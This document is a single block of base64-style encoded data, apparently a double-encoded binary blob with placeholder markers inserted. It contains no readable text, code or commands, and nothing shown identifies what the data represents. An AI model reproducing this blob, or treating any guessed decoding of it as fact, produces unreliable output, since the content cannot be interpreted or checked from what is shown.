KkwrLCo8O+w5YsUg/DgsOJRWlHNcKKbsOren/Cj0HCo8O/[base64]/Cv34ywo4ww4J+AMKzw4nDpcO4w6wcwr0EAyURVWLDksKsBS/CnMOGW8K9DhLCjcK7wpXDqcKPDsOfw4IXTxImwrjDpcOCA0jCocOiw4HDl8Oywp82LsKHf1gFYUxSJsOYbsKxS8OsXXzChQ7Dv8Ouw41/RQ/DpcOuw7nDm2FzecONw6BQw4YPw50bwqTCnVkQRBzDnGTCsMOdWcOYwq9OwqbDnsOuwqrDj8ObI1dKZivClm4cwonDuQEmPcOnMcK+w63Dl8OTwpLDtcKywp0/WMOVwpzCvsOPWsKnw6ZbbcK9w4HDtsOXXsOPTT/CrUXClcOKw4xYJ0txI8ONw4TCs8K7w6lxw5dXw70ZwqV1wpkNw7dZH8KaPFkiwq3CvsOpwqLCm8KzODEywo3CmsO/w6dpCCrCqsOpw6EnGsKTUB4WDsKmJ2JGwp5+FcOaDDRPW8Kcw4ZCI8OrGBXCj1syw5tRwqfDjsOhw67CiVrCicK1A8OiwrbCkcOmIDPDucKewp3CizXCtntZw7rDjgdFw7sQY3XCp8KJwpzDqmXCpEfCscKSwotuw6E0w5RHw7oiwoLChG8KOMOadMOOw6HCvnt+w6d/wrMUIMOhw6jCizzCn8KuKsOWVcK3wrPDpHnDrjhCwrHCvMO2w6EGwoFCw7zCtsOPQA3Dmkd9GUrDsBvCpQ/Ckx1MJBDCkMKxLR5awobChF/[base64]/CvMK5wrE+WsK1M8Klw5TDoQPCvk/DgjhEFMKwOsKNw4fDjnHCg2BJejzCijY+w7pBw5ltw6jCpHbDtcKechjDksKMwrZgEMOowqPDnFbDvcKywpU0wpdWUcK8NMKDEsK9ZcKvJ8O+aHjDrkbCm8Oww5zDqT3Cs2M8w4UsMl3DssKPw5XDhMOncGXDnQDDpMKGwr7DhTVDWcK2wo95w5rDnj/DoMKQw7oMwrEBKH7Duwl/WXnDmMKmUsOXGsKQwpbDszErYMOvwr0ww7rCm1ggYMOZwqE8wqvDv8Kaw696wq0JIUhhwp82PiLCk8K7wpE9w7HDpAIIwqkFawduXxLCikJjwqbDkcOPcsOCBMOZVQjCisKFw63CqsKKw7xAw4JvIT/CphjDnhVzwqnCingqB1XDqEFBSBssw6bDtcKww6Ndw5HCjsOgJMKCH8KYAsKSJFJ8wofDhCfCuBTDvkDChELCocKhDsOCW30fME1rEMKAwpBHw7Z+AMKvwpPDqzE7OTFVwqDCvz9SJh/CjXMZwofCvEQdBcKwQcKLwrPDvHBgwoMpw6/CnMKtwoLCrRtNwoBMwrJEwpvDuD8Gw6sbIQIOwrg+MMO0w6LDjX8Iw6UgBMKGwoHCmsOPwrzCuUBSfXgFOCHCmMO5XxrDrQNKO8OhOcOqwpMuw5DDuMOcKGJSZ8Kuc8OMRcOFw64aw6/Cp8K6FMK1csOOwpNzdgJGw6N+wqdkcxYbPm7DtcK7MkzCicKdwr3ClkvDvsO6wrLCqR81a0Eaw6XCo8KyIGcSwqJ1NgoKPjTDqDIjwpbCv8OcJGcnbWEtw7/Cvl/CggzDkMKVw7nDpl1Sw4dMwoRFMMOtw47CgGZmwr0KBVt4wpkGDcOyYD/DmwM1w5c0w73CnHpXNR90wo8BSsOyFWIZBMKWWMK/[base64]/w6TDrgvCvi9Jw67DnB1KDz4rXWAewrZjLFIsVmvCscOyw6DDiDrDlWPDjDbCv3gzV3h/ZMOCwprDrjxKQcORw78Fw7rDn8OFw7piw7pCFsOaS8OpPi3CgsOFw4JcGsOXwoNew4zDnSPDjMOofCbCmXl1ZTTDscK5P8OuwplMw4PDi8OwwpLCksK6I8KawphWw6jDp2vChcOww5DDkMOBw7Yww75/aGNEwpIrKsK3J8O/wqY4w5PCv8OQw6Q8DizCp8O2w4XCsyjDlcKMNcOyw7PDqcOew4vDvsKpw5zDjBpAIWEeAsOzSQrDlyvCjHFORFMdA8KBw6vDnMKKVcKIw5oJPMKgHsKcwp4swrEOY8OTw5wOwoHCqWsvXSMVwr/CtFDDpsKrIivCgcKUwr4twofCnynDuzIHw7wIAsONwpoiwqo7IHbCvcKnw7A1wpLDqCnColZNAVPDhsOGNCICwoQ+w6tWazjDjQ/Dh8OMw4IPw7bDmmAiw6s0woRcOGbCpMKbwp8Fwqc3woRNw7F2w5J4w6gBbANnwoLCphjDrMKAwpjDpVIINsKAw6/DqMKoG38QHBLCicOHZC3DtMOUTsOvw6jChU5lCcKZwokpDMOEwoZcacKjFcKDQUNdwqnDk8OSw7fCkV8Nw7lBwqPCvQHDscKeSXBDw6lpw4dmAC/Du8OHaUrCjmgqwo5cwq0qbcOwESkDwpTDssKqcMKOwpZYw4hMLC8lLGnDtFslWcOKPhLDsMOxTsKlC24tJcOuJMOkw6HCmwDDucOuw6UzwoxGf2Zxw6bCvgg6ScOJwpFkwqfCp8KhJEwfw4jDjjJLw7XDmQRzP1/CnF3DmsOkbGtTw4bDvMOdwr8Cwr/DtyTCqGbCo3LDnEo0LyLCiMK2w5d3LMKZGCh9w586w7M4wozDtC8qD8Kdw73DgsKzwqjDocK1JcKQM8OsKcOBQsK5M8Ksw5XCmsOPZMKuYWM0w4/CqcKgO8KmRsO1Yx7DrxbDocOlwpXDiMONKy1OwrHDlcOewqZZw4bChsOmwqrDksKaI1XDo0vCsHXDlFLCq8KfOG/[base64]/[base64]/B8K6VEnDhXrCkWw9w6sGP8O1XsO2w4DDuhvDjFQFMMOLwq5BQMOSw6XDt8OJwoI6GHNWw5PCtsOQPVNGDB/DkjEdQsKbU8OZHwBKw6DDrF7CpcKISMK2UsK5HsKKecKWMsK0wqZXwos4BR7DoVgCHFrCkQ7DuC1SwqooOT8wBhAsDiLDr8K9a8OLBMKxw5DDkSrCpwDDkMO+wpzCg1B2w4zCpsO9w6xdL8KASsO/wqzCrTLCtxXDnT8TV8KGYE7DhTBaMcKJw5oqw59zfsK+QDclw5TCghlWYRsGw6vDi8KXLRTCiMORw5jDsMODw5U/X1hiwqHCn8K8w5l9EMKMw6PDssKrKMK5w5HCmsK5wqnCgn0xL8K3wqFnw6JcHsO+wpjCk8OTGXHCgMKWQ37Cs8KLPm3CjcK6wrLDsVPDpj7Ds8Orwq0AwrzChcOoCzrDohbCiCHDm8OVwrzCjhHCqDVVw6thMcKjV8Osw73CpiLDog/Cvj7Dvh4sW1Mww6oTwrvCpV4VQ8OpLMOSw4VmVQ4mwpszTX7Dow/DtcOEw6XDgcKgwosLwpQrw6VQcsOkwp4nwrXDgcK/w7ctw47CkcKzcMOCd8OnIMOqCTY9wqkgw7h5DcKBwoYgbF/Dg8K/HMKtZhPCnsOtwqnDjzzCncKUw7lXwro+woEkw7rCtSVqJMKNLFxkJMKuwqN7HwUgwqXCrjnCshFhw5TDoU/Dv3LCuV5Vw6YYwqHDvWZlI1/DlinCtcKyw7Bsw5t0QMK/[base64]/b8KtbRVqHGMtw7zCqMKEdlE3V35KKsK8wpFPw7Fhw5gswoMiw63Crx0vN8OXwqAhXsO8w5HDqC8zw5nDo3XCq8KhckTCrcOsTDYcwrFBw59nw4ZqVsKuZcO9YQLCpMOBCcONRwpfBcOzwrBqwp9QH8O5OnxowqrDjDF3IsOuNW/DqhHCvcOYwqnDjkl9acOGQsKjJ1TDj8KINnvCtMOvcTfCl8K1AzrDrcKgJ1jCtBXDu17CrzjDknTDtSQIwrvCrsODYcK5w5IRwqFPwrvCoMKkOXVZLwZFwrPDlsKcw7AswoTCu2zCsjQHIULCq8KzXkfDucKxQmzDnsKCXX/DnzbDuMOqBCXCsSnDisKgwqNgf8KLHklMwqR9wonChsOsw4pSCF8vwqTDncOdO8OPwpPCisOuw59Ww6g1FhpDEl/DjsK5V33DgcOFw5XCgE/CiSjCjMKkC8K6w4l+wovCp2V1OFkDw7zCtBLDp8Kqw6fClEcPwrk4wqZvRMOXwqLDucO0MsK7wqBew7Rzw54IZVZ6BxXCtXfDkW7Di8OXGcKjJSUXw65DOMOjVyNew7jDhcK4YXTCkcKlMk9mEcK3e8OWPk/Dh25Nwp8yEHLCkyw2O1LCpsKOPsOTw6zDnHUewoYKwoQuw6LDoQMrw5nDg8Khw5siwrPCqcOFwqwOXsOlw5vDiBEVP8KPMsK/XDNVw4R0bRPDo8KhWsOIw7U6UcKtZiTDhF7CqMOjw5DClMKzwr9TAMK/SsKpwqzDiMKcw5VKwozDpVLCgcK9wqUiYA5hHh4uwqfCtsKBQcOgR8KlEW/CoRzCicOSw5YMwpYGP8KsVQpBw6zCisKuHHlEdxDCtsKWGGDDtE5NPMO1HMKAIzgtwpnDrcOawrbDuzwFVMOjw7/Cm8KRw6Iuw5Fqw6FUw6HDjMONBMK8CsOyw5kwwqwxH8KbdXIyw7jCmD4Sw5DCgTZNwq3Djg3Crm0Mwq3CqMOBwq0KPxPCosKVwoQFEcKEUMK+w6VSHsOqLhUGZi/CusOOf8OSZ8OxCyMEDMO5PcOHYEplbyvDkMOnwodmG8OtHXU8SDFXw67CgMKwT2XDjXTDhWvCj3jCmcKvw5dpNcO9w5vDiC/Co8OHEFbDmwtHDyRBFcKvLsKFBzHDoXgFw64aL3fDh8Khw7/DkMO5OSVZw5LDk2IRbxPCo8OnwqjDtsODwp3DpMKHw6zDj8OZwpRscSvClcKNMD8IU8O/w6gmw4nDgsKTw57Dlk/DrMKAwp3CvMKdwr0gf8KlC33DlMK1WsK0WsO+w5zCpRYPwqVNwoE3XsKsVCHDl8KMwr/CjXHDlMKOwpvCuMOoEgkJwp7DocKlwrLDkjxrwrl3LsKqw7AtMsOOwr5xwroFWnBGdnvDkSJSe1VIw4VOworDuMKIwqXDswxTwrdnwrgfHmA3w4jDvMOIWsONccKxb8KIVlIYwqxaw6PDnUXDuXvCqmcQKsKCw6RRMcOawoxawp/DhmnDiEgAwpLDtcKvw43DiMO6NMOPwqrDqsKEwrR+R8KXcHNaw7zCmcOswp/Cmm8vKAcvEMKdf3/DnMKdT3zDisKOw4/CocK6wpnClMKGecOKw6nCo8OXMMKPA8Krw4kLUU/[base64]/Dj8K5WMO0HMKbwobCncOXI34IwoHDhgZvRsKPwoo5NyLDr0BYw7FpFzlvw7TCqENhwoPDkMOrasKpwqDCoirDjnY+woPDqyxuLglcGAHDgTxlAsO/[base64]/DuAhqUWzDojPCkFFJcns+woHClUDChsO3JzbCncKlUMOFU8KjSlTCi8KiwqLDtMKpDzrDm0nDmlQ+wp/CiMK2w5rCp8KfwqNTQgXCpcKzwrdxPMKWw6DDjQvDlsOHwpvCi2ZAT8KSwqEwCMKOwqLCm1ZST3bDk0ljw7nDv8Kxw7ABXj7CsjZlw5/[base64]/ChwTDpcKYcyY1w5rCt8ONVgrCgcKCWsOOwqcXcsOSwr05XXRcWQ4bwpzCusOrTcO9w6nDj8OnWsOmw7VsA8OZC0DCgU7DsXfCpMKpwpLCmiw6wopLMcKwMMO0CsKCQ8OMGSrCmcOfwrE7LBjDjAZmw4PCiSt4w4dOaGJWw68jw4F2w6/Cn8KMUcO3fRgyw5kdPsKfwobCqcOBalfCun8Yw6Mzw5jDpMOgH3fDlMK8fkLDjsKzwrzCrcO6w5/Cs8KYWcOzKFvDl8KzJMKVwrUVfzXDrMOowowAeMK4wobDnkU/SsO6JMK5wrHCtMOLSyHCqcKEQsKkw7bDoyfCnhvDksOxEgUew7vDt8OJRHkbw51wwpknCcO3woFGKMKXwqDDrDTCgTM9GMKcwrDChglyw4zCnglew4t3w44zw40gKH7DsBvCmGbDhMOHfMO/EsK8w4HCk8K8wr46wqrDnsK5EcOnw7Z0w7FpYgQ9GRw6wr/Cg8KvAwDDpMKwVsKsKcKvBG3CmsOKwpLDtF4PdDnDl8KtUcOOw5IpbSzDp2ZAwoTDnxDCjWPDvsO2VsOUan7DtiHCpz/DoMOtw6/CqcOiwq7DpHo3wqHDiMK1AcOHw6l1bsK4bsKbw6UFJsKxwrxkd8Kuw5jCvxBTCzbCr8O2bhdPw4cTw5/Ci8KRHsKRwrR7w4zCicOSKykBTcK7H8OjwonCnUfCucKGw4jCs8OwHMO2wrLDncKRNjfCocO+IcKSwpUfJxQGXMO3w7N9K8OWwqrCojLDr8K6WwTDuFnDjMK1UsKXw5bDosOxw4s7w68Bw4d3w4UTwpTCmF92w73CmcOTZ1ZBw40UwoJ/w5Qww4wEDsKrwrnCpD9dGMKOJsKLw4HDl8KeBR7DvkrCh8OkRcOcZAPDp8ORw4/Ds8KDW2jDihwkwr4ww6XCoHdqw4gsaQnDucK7IsOtw5nCuQQSw7s4PR7DlSDDvglYJMO2FkPDiynDpmHDr8KNS8O7f3rDn8OmFwQzKcKRX3HDt8KfF8O1fsO7w7Z/eCPDmcKCG8OVGsOgwrbDscOVwrPDnFbCtF4zB8OrOkPDu8KHwqwRwr7CsMKewr3DplQBw509wpXCqUPDoC5UBiJFF8OXw53DtsOzG8K/OsO2TsO1RCYDehZJXMK4wr07Hy3Cr8KHw7vCviR8wrTCpEdTd8K6eTzCisKFw63DsMOPEysyEsKQX1DCmytkw6nCscKDesOQw7/Doj/ClE/CvC3Ci13ChsOkw6HCpsKmw7x1wrPDjxbDosKQGy1vw5U7wonDjMOKwqLCjMO7wpIiwrvDksKiD27DpX3DkXFXDMO/fsOGBERWbAvDiX1hw6MXwqjDkGA0wqMJwoVqKBvDk8K/[base64]/Ds2DDr8K6FEPCgTJFIsOYwqvCvXDCpsK5w6w/BwbCtsOEw5nDg3wsw5DDjHLDpsOQw5zCii7Du37DvMKMwoxARcKXQ8KEw4ZSGljCm251YcK2wpN0wrzDgnrDj3DCu8OQwp3DjU3Cp8K9wpzCs8KOSCZpIMKrwq/CmMKuZ1vDnkrCmcKWeHTCs8KfX8OnwrvDjEDDksOsw6bCug14w6Qaw5TCksOqwp3CmGttUh/[base64]/w6pxw7bDh8OEEMKtw5Bgw69+DcORwoojwp/DqjF4PBRJwoQ4w5fDlMKSwoHCk1VUwoV5wp3DpmHCscOlwrZDV8OLPmXCkyshL3rDoMONCMKXw6NZXWbCuwg7VsOlw4zDv8KOw73CucOEwoHCrsOidRrDo8OXLsK3wqzDmEVJA8O0wpzDg8KIwqbCvhnCl8OAOhN6SMOsFMKiXQBtYcOSPQvDksOhUTk/w6FcZxR9w5jCpcO+w47DqsOgQjBEw6AEwrgmw5LDpC80wq1ewrrCpMKLdMKCw7rCsXLCucKDPhsDWsKIw5bChns6PSDDg1/DsCRKw4rDo8KeZjHDhTUyEMOWwq7DsGnDv8Ovwppewr1BdWE2E1Zow7jCucKJwophFk3DsT/Dr8Kzw7fDiTPCq8OtIzjCksK8P8K/RsKrwoDClhfDu8K5w7DCtFbDo8OJwprDlMKCw5Nlw40FXMOzchvCicK4wqTCr2HDo8Ofw73CrHosOsOgwq/DiC/DsSPDl8KcDRTDvEXCisKKcF3ClEopBcKYwpDCmlAxd1DCrsKJw7g0aVQww5rDmhnDjh4sJ3NTw6XCjS88RmxjMBnCvVt/w5nDolHCuiHDncKmwp3Dg3U5wrdjTcO3worDk8OnwoPDhmsVw69Cw7PClcKBE0AHworDlMOowp/CsTrCoMOjIgpewqlSdS8owp7Dihofw65Aw6QFQcKYUls7wrBpK8OGw7IaIsKwwq7DpMOkwpMaw7LCpMOlZ8KQw7LDlcOUN8OhbMKIw6I7wojDjyBLFVLCmRIJHR3DlcKCw4/DicOTwobClcO1wofCog97w7nDn8KRw5bDsCAQAMOSZXImUyDDnRjDnFvCs8KRZ8O1eTlUAMKFw6lpWcKqA8Ohwq82NcKKwoHDjcKFwoI/YGAIIS8awrXCkRQAA8ObTAzDhsKbGmzCmXLCg8Ouw7t8w4nDh8OHw7YKf8K3wro0w4vDoTnCsMObwoYee8OrOxjCgsOlWh5HwolQRzzDkMKkwqvDicOow7FfR8O5Nngww6M5w6lxw5jDnD9YFcOPwo/[base64]/OMO/[base64]/DocK4wpIuwpleNAF3FMKqwqvDphA8w6TDssKtQcKjw5/[base64]/CvmkjCE/CisO9wrkTwqTChyDCi8K0w5HCncOVekc1wqsfw48KDsK9ecK8w53DvcOlwpnDr8KLw4QoUGrCjFVyLUZCw69XJsK7w58IwrduwrrCo8KyUsO/WynDg3nCmXHCosORT3o8w6jCrcOjdU7DkUk+wovDq8KBw5zDqgoywqAkXWbCvcK4w4R/[base64]/wovDmsK0w5A6BlvDnynCjwIjZHE4wp1WRcKpw7PCrMKSwqrCp8Omw5rCmcK6M8K1w4waK8KjIw4pSUfCp8OYw5ogwo5bwoQHWsOEwo/Dug5AwoUEa3JWwrBWwqZPDsK0MMODw43Dl8OJw5h7w6HCqsOwwp7DscOfTxfDvCLDtgsfVTZkWVzCtcORIcKBf8KHBMOtMcOwO8O1JcO1wozDhwAqF8KMbWUfw4nCmATCv8OowrHCvw/DgBUhw5s5wqfCknwuwpvCksK4wrHDsUHDn2fDtzjCnnIbw7PCvGcSNsKrfDPDi8OaCcKEw67CkycXW8O9K0HCvn/CvhA5w6pfw6LCqwDDk1PDv2fCm01nV8OXKMKFJ8OxYX3Dk8OVw6dZw4TDvcOlwp/[base64]/wqUQfMOlwoQTEE5wVFrDkzzDqsOTw5bCpkHDiMKRPXfDssKvwo/[base64]/[base64]/DtMOzw6UfLMKVw78lH8Kzw6B9F8OEVcOsV8OwXcKnwp7CmH3CucKDVE9ITcO1w55EwpHCuWJOYcKyw6cPfUXDnD0jGEcnYQPCisKkw7LCtyDCjcKTw683w70uwpg3FcOxwrkHw5M5w7rCjXZUdcO2w4Bew5p/wrDDt1Zva17Dr8KvCiE1wo/CpsO8wojChXrDrMKxNnwpYVJowow6woTDgjPCoGwmwph1VDbCpcKscsO0W8KFwr/CucKtwrzDgQjChUg/[base64]/DnsKvw6TClEjCmEnCiHXCulLDpMOowqN8GsOEOMKSM8Ofw7p0w7tawogAw4hnw7QrwqgQOlNsDMKywqM0w4PCg1ZtQRQ9wrLClh0MwrYLwoEqw6bCsMKOw5nDjAxDw4JMF8KhL8KlE8KGYsO/QVPClFFcWAIPwq/CuMOZJMOTcw7CkcKKTMO4w61FwpLCrWvCisO8wp/CqRjCvsK/wpTDqXPDuEXCicOQw57DocKdEcOZCcOZw51zPsKwwqIKw7bCqcKdVsOQwrXDn1JzwqTDmTMJw6FXwpvCkwoHwpPDqsOzw5JqMMK6W8OgWS7ChRFMbUwANsOTd8Kfw5gLO0/DpR7CtV/DqsO5wpTDiB0KwqTDp2/CkjXCnMKTNcOrUcKcwrfDscOxfsKMw6rCv8K6McK2wr1VwrQfDMKZOMKhfMOxw6oEYFzCicOdw6nDqmR0O07CpcOZUsOywqN1EMKUw5bCt8K4wrDDscKqwrnCshrCi8K6WcKUBcKDWMO5wp5qPMO0wo88w6BAw44daXvDv8KgHsKDCQzCn8ORw57Cngwqw6YQc3ogwq/ChinCtcKzwo0Ew5d/[base64]/CqnfCqsK2wqN6wpDCnsK/w6HCt8KLw4g7wonCtQ1kw4nCnsK9w5fCv8Ozw4LDvjkKwotNw4rDl8OuworDlkLClMOzw7tfJC0dA0PDhXBDXz7DtRfDvytFbMKFwozDvGjCvExEO8K8w51MDMOeLSHCqcKIwoNLKMOFDhfCrMK/woXDmMOOwqrCu1DChV8ySAFtw5bCrsOlMsKzfUp7A8Obw6tiw77DqsOTwrLDiMKYwp3DrsK1VVrCjXoOwqtWw7DDr8KfbDnCkT5AwogEw4XDjcOow5/CgEEbw5bCjDMBw7hsTXjCkMKow7/[base64]/Ch8OPw5HDmGnDtQDDl8KuT8OOLE1dwpHCjMKLwq89N3FdwpjDnX7ClsOXVMKnwp9uSUzDlSbDqHlOwoEQMxNhwrluw53DocOfO0DCqVTCj8OqSD7CsgvDjcOhwo95wq/[base64]/CocK1SEnCvMKOw6Rdd13CuRAvw41xwrBoCMK0wpDCijISYcOnw4cgwr/DiTvCoMObEMKzGsOXB3LDrBzCpcOfw7jCuTwVWsOaw6rCiMO+I1XDpcOUwpAFw5rDm8OlFcOuw6XCkMK0wrDCh8ONw5/ClsKTV8OPw7fDhGB5HHnCuMK3w6nCvcO8IwMWPMKOeURJwp8vw7/Dl8OQwo7CjFTCokQKw5RqCMKTJMOtfcK4wo0iwrXDpGEow7xBw6DCsMKTwr4/[base64]/[base64]/DvMONAcKXO8Kqc0VBw4vDqyx0PS4sw6vCkTzDoMOzw6zDuUvDpcO8HTnDvcKqHsKXw7LCrlpQHMKoA8OMJcK0CMOHwqXDg13Cu8OTXlVKw6deL8OmSGsFVMOuNsOZw6TCusKhw63CgcK4VsKnXhx8wrzChsKHw6xcw4bCoFzCkMOJw4PCmXbClxXDiQgqw6TCgkh6w5/CtCvDumZpwoPDp2vDpMO4bV3Dh8ObwrpoecKZa2U5OsKxw7Ynw7HCnsKxw5rCpQAabcOYw43Dh8KLwowjwr5rdMOkdlfDh0bDicOYw47DgMKSwrB3woLCv3/Cni/CpMKKw75DGV9ocUXCkWPChhzCjMKewoLDlcO/B8OjYMO1w4YiKcKuwqNdw6B6wphAwphkCMOww4bCqhXDhcKYPnkKeMKDwqbDmXAOwr9xW8OTLcOpZBHCrnpLcHTCvDdtw6Y5YcKWI8Kmw6HDq13ClzrDgsKJXMOZwojCoU/[base64]/DosKJOjLCo1LDtBXCoMKTwqg3SsORCztvJFR/G0Ubw6XCkxdXw6LCqWzDjMOswqEBwonCkHxMeh7ColJmSmfDlW8uw64NWhbCt8OCw6jClxh+w7lGwqTDmcKBwrPConzCosOOwqcAwqfCrsOwVsKcbjEdw5s8C8KkJsK3XHAde8KYw4nDth/DpkV8w6JjFcOVw4XDocOUw6hDZcO3worCs2LCsWNJB1sDw4dbXWfCssKBw4VVdhhHf0ctw5FXw7o8JcKxOh9QwqF8w4tSXBzDgMORwpxzw7TDr15oZsOdYTlDXMO5w5nDisOwJMK7JcKkRcKGw50GC2t6wp0WKTTCkkTCjcKdw45gwq4awoJ5Aw/CpcO+bFc4w4nCh8K2wot1wo/[base64]/Dq2vDtmrChV/Dt3LClTfDgsKfwrkSWsKZXiTDrCrCkcObRsOJFkrCoF/CuF/CrCjDhMOdDxtHwo4fw4nDk8Kvw4TDu0PClMKgw4nCoMO/ZTLDoS/Dr8OlBcK7csKTbsKoZcK+w6/[base64]/[base64]/DmsK/PHpPwp0lwqzDucKewoFnGHbCnMOlXcK8I8K/ITkSXTlNE8OBw5ZEVy/ClMOzc8KdR8KewoDCqMOvwq9bYMKaLMKwHX8RfsKJR8OHRcKmw44GCcOawqrDvMOidXXDkADDlcKNFcKdwrEnw7PDsMOew5jCo8KSJXzDosOqJVfDgcK0w7DCjcKUX0rCncKrfcKBwqQ0woLCtcKwVl/ChCR7QMKZwofDvRrDolACcHbDhcO6flXCglHCmsOvLwkyEWLDvQfCtsKRZyXDtFfDrcO7esOww7Yvw5zDtcO6wp54w4jDjw5+woXCvzTChAHDo8Oyw6sdaQzCmcKdw5XCnTPDgMK5B8OzwqkXZsOsH3fChMKmwrnDnmDDtWlKwp5JElogTmc/[base64]/Dig7Cu1fCoMKmQ8KUWV/Dqw5YTcK+wpbDgsOAw682UQdwwpQecn3CvjVawpV6w5tGworCimLDiMO1wovChGXDjXUawobDqcK6YsKxM2bDu8KOw6E1wqrClDQOScOSAMKywosFw40nwr0SMMK9RDIwwqzDu8Kmw4TCtFDDqMKewoN5w500Lz4CwoZNdzdqSMOCwpnDpCzDosO9J8O0woJ/wpPDnhpMw6vDicKOwoVNJ8OOWsKUwr1ywpLDvsKtGMO/DTcFw5ILwprCgsONHMOLwoHCi8KGwrPChhQkHsKCwoI6RCBlwo/[base64]/wrzDt8OZRMKHw7zDl8O3wp7CvG9wY0rDqcKrYMKWwrF0YCVFw4luUBfCusOGw7PDqMOrN1nChSPDsm/[base64]/wp93L8KDwojCtMOiw4zDu8K6w6kawo1Nw5VYw6MSw6DCrFTCscK6KMKAZ1RHW8K/wpAlY8OJLRh2OMOPSSfCixQWwotNU8OnBD7CvA/CjsOlHMOHw4/[base64]/JMKEw4/CnkXClU1+w7shw7fDl27CuR/DkGXDrcKRDsOOw45NQMO9OVjDisOTw4XDr0U+EMOVw4DDi17CjW9iCsKacFbDpsKKVC7CjjTDisKQIsOjwrZdFzvDsRTChDRZw6TDtELCksOCwoASHRJdWA5sKg4THsOPw7kFYUXDp8OFw4/[base64]/CmVpXw54aNsOAKxoYclMBYsKuw4TCh8OcwoXClsK5w7hawodaTRrDvcK/aErClDZgwrJjVcKpwqfCkcOBw77Cn8O8w6gGwpMHwqfDisKFdMKqw5zDsA9iFV/DncOZw4pdwooIwow5w6zCrjMuHSptLR9URMO6UsO1b8O7w5jDrMKjZMKBwosGw5Qkw5YYCxbCr0wnVSPCqCjCtMOJw57CumkNcsOZw6LDkcK8XcOqwq/[base64]/CsFF9D3ZjQcKqXsKlw5jClEI5NE3ClMKkw5/DnDPDu8Kcw6LCihpCw5BEe8OIVRJeasKbY8Oyw7nCqxDCuVwEBGXChcOPFWVBdXZHw43DisOtOMOTw4QWw7BWRSwjI8KdXsKKwrHDuMKfPMOWwqlPwr3CpDDDocOqwovDuWBPwqQDw4TCrsOvDnw3RMOEPMK/LMOXw5VBwqw2AyPCg1V/S8O2w5wxwrbCtBjCoxfCqj/CgsOkw5TCtcO+VkwSS8OVwrPDjMOLw4LDvMOKD2LCk1/DmMOwdsKIw4RxwqPChcOswoBaw7ZYdy4rw6zCnMOLLcOXw4JHwofDmHfClB3Cq8Omw67DgcO/[base64]/Cui7CrXxIw6HCp8K6EgfCgF8Lb2PCmsKJTsO0wpZdw4/DocOyKhkOIsOEI0BtUsOpUnzDoBJUw4DCo0xNwp3CmjbDrz4cwpgewqvDv8OdwobClA8oesOPQsOKNghzZxHCmD3Cm8KrwpXDmjI1w5LDksKRGMKhLMOUecOEwrDCnHjDscKZw6Rnw7w0wrLCqBPDuA0XFMO3w6HDocKLwopJVcOnwr/CscOTOQ3CsULDngrDpHtTXljDg8OPwq9UOW7DnXBmOFxgwqNDw7LCtTh0dcOFw4BJYMKgSDAsw6EMQcKQw78qw6FNMkYRSMO8wpVqVmXDqsKFJMKVw7kjK8O5w4E4LU/DlWvDjBLCtBXDjjR9w44wBcO1wpwgw5hwQxjCmcKRDMOPwr/DtwPCjx5kw5TDglbDkmjCu8OTw4zCpxA6XW/[base64]/CqMOWwq/[base64]/[base64]/Dz0aUAd2GX9KEWDDhB5nwplQwrcxOMOYfcKmwqLDu1J3bsOSXGDDrMK/wo3CuMKowpfDj8Kpwo7DswTDisO6E8KNwpMXw47DmjHCi2/DqXRdw6lPTsKmFHjDuMOyw75bAMO4EB3DpFIrw7nDqcKdVMKzwo0zD8K7wpIAI8OEw4lhAMKPYsK6a3lqw5HDumTCssKTc8Kxw67Dv8OhwqB2w5DCrjbCgMOqw6nCrnXDpMKkwo96w5vDlDJBw7lyKmvDvcOcwoHCiio1Y8O8HcKyCgUnKUbDnsOAwr/CuMKywrd1wozDm8OPRQE2wqHCknfCucKBwpMADsO9wrrCtMKZdjfCssKdFnnCryh6wq/[base64]/DtMKHwp7DpcKiBcOuw6YjblYIasK6TF/CgkrCvT7Dp8KdfVwJwoJiw5Mjw57CiCZjwrfCtMOiwocsA8O/wpfDkwUNwrhiTU/[base64]/w7PCkD4Uw5nCiD7DocO4w6kvbMK4HMOrw4PCvEtFD8K0w4M6P8Okw4lCwqFxPERUwrnCjcOswp8zVsOyw4TDjHJ3ZMOsw6skIMKzwqBNDMOUwrHCtUbCkcOiXcORJn/DtGQXw6nCuWzDs3s0w7BCTktGKSdcw7ZXeRJmw4TCni9oOsOIHMKqOhl3HBzDs8K4woQQwp/[base64]/DocK+KsO0Y8K6w7vCq8O5AU3CtSMsZsKYYMOawpfChXcxDykqAsOncsKHWMObwr9Xw7DCm8KHA3/[base64]/ChsKrSHQca8O0w4MdwroHT8OewokZw4sOAsOTw70Ow5Z6KMOLwrxuw4bDujTDr3LCp8Kpwqg3wqnDkwDDukptC8KSw4huwo/CgMKMw5jDh0nClMKLwrB/FD/CpcOrw4LDnl3ChsOywoHDrz/[base64]/[base64]/Q8KRw7QqRiHDscKOwpEkw783QsKjAsOnwrTCjsKHHRJiURDCtwHCvgnDk8Kle8OewpDCt8KBRDUBETfCuQMUK3xnPsK0w4oswpwVYEEnGMO1wq85ccO9wrxrasK9w507w53DlC/CoipXD8Kvw5PCmMOjw77Dp8O4w4jDlMK2w6bDkMKEw6xAw6dHLsO0McKfw7RowrjCtBxWMVQMCsOiEx5aZMKHKyXCthpZU30Uwq/Cp8Kww5bCqsKtMMO2QMKCI1Zzw4pjwrbCsVEyecKyU0PCmmvCoMKzfUDCucKWCMO7eQdKIsKzfsOaAlfChSd7w6xuwrwNScOzw5DCqcKdwp/CvMKVw5MCwoVvw5rCgEPCssOLwp7DkAbCk8Osw5MqP8KwMR/CscOfAsKXSMKPwo7CtT/[base64]/DqxROw7nCsEpbwqrDtcK8awxFaGgbPCIYwoPCtsORwrhDwoHDmEnDmMO/H8KZLg3DrMK+Y8KMwrbCrRrCs8O6QMKrCEPCoDnDjMOQLDfDngvDkcKKWcKRIVQJQlVLdnPCj8OQw44IwoUhJ1RZwqTCpMKQw5DCsMK7w7/[base64]/[base64]/Drk/Dh35Id8O/w69MB8KMDWgtw4zDgsO/KgZNYcKINcOewovCqCDCugkvMVh+wp3Cg2jDoG3DgGh4Cx1+wrHCu0nDtsOBw5Aow49cXHlEwq48DlNDMcOXw4giw4sawrB+woTDpcKNw6DDqgDDuALDvMKRNF5yQk/CucOSwq/ChGvDvDIPRyjDlcOXRMOyw7V7HsKOw6nDi8KpLsKqZcOCwrA1w4ldw7dZwo/[base64]/Cg1pSwrzCvcOLw4Fiw7/Dn8Knb3AzDMKUSMOAw7xcX8O9wodDG3dnwrHCvy9nGsOyVsOkI8KWwptRWMKAw7XDuhYQS0AVfsOmX8KMw68gbhTDvm59dMOzwqbClUXDjTkiwpzDrybDj8K8wqzDgU04Gl8I